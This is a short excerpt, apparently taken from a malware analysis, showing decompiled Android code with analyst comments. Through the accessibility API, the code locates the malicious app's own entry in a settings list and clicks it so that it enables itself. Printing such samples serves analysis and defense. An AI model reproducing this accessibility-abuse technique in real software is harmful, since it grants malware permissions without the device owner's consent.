 74 activeWindow = this.getRootInActiveWindow();
75 applicationList = activeWindow.findAccessibilityNodeInfosByViewId("android:id/title");
76 if (applicationList != null) {
77 view = applicationList.iterator();
78 do {
79 bool = view.hasNext();
80 if (bool == false) {
81 app = null;
82 break;
83 }
84 app = view.next();
85 checkCast(app,AccessibilityNodeInfo);
86 name = app.getText(); Selecting virus app from the list
87 pkgMang = this.getPackageManager();
88 pkgMan2 = this.getPackageManager();
89 pkgName = this.getPackageName();
90 pAVar3 = pkgMan2.getApplicationInfo(pkgName,0x80);
91 labelName = pkgMang.getApplicationLabel(pAVar3);
92 checkCast(labelName,String);
93 bool = c.compare(name,labelName);
94 } while (bool == false);
95 checkCast(app,AccessibilityNodeInfo);
96 if (app != null) {
this.click_iF_notChecked(app); click on virus application in the list
}
}